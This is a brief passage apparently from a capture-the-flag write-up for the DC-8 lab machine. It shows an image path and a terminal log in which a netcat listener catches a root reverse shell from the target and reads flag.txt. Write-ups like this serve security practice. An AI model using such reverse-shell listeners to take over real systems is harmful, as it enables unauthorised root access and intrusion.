 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC/8]
└─$ nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.14] 42740
whoami
root
cd /root
ls
flag.txt
cat flag.txt